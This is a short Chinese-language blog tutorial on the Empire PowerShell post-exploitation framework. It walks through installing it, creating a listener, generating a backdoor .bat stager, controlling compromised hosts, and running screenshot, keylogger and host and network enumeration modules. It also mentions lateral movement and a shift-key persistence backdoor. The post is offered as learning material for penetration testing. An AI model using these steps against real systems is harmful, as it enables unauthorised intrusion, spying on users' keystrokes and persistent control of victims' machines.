Empire
Empire是一款基于powershell的强大的后渗透工具
Github项目地址:
https://github.com/EmpireProject/Empire
下载:
git clone https://github.com/EmpireProject/Empire,进入setup 目录下,cd Empire/setup/ 安装 ./ install.sh


Empire和metasploit的使用原理是一样的,先建立一个监听,listeners

输入execute命令即可成功监听,输入list可查看当前激活的listeners,kill 监听器名 删除该监听,这里就不演试了

Usestager生成一个后门文件
这里选bat,把配置好的监听设置进去,execute生成,back回退到listeners下开始监听

可以用kill Name 删除该主机,使用interact Name 进行连接主机

使用sc进行截图,usemodule空格tab键补全查看可用的模块,键盘记录usemodule collection/keylogger,execute开始记录

jobskill job_name即可停止

输入usemodulesituational_awareness/host/winenum,查看本地用户组,域组成员,系统基本信息,最后密码设置时间等
usemodulesituational_awareness/host/computerdetails*,查看主机事件日志,rdp登入信息,需要管理员权限
usemodulesituational_awareness/network/arpscan,ARP扫描;usemodule
situational_awareness/network/portscan,端口扫描;
situational_awareness/network/powerview/get_domain_controller确定当前域控
此工具还可进行横向渗透,持久性劫持shift后门,反弹到metasploit,在这里就不一一演示了
此文章仅限于学习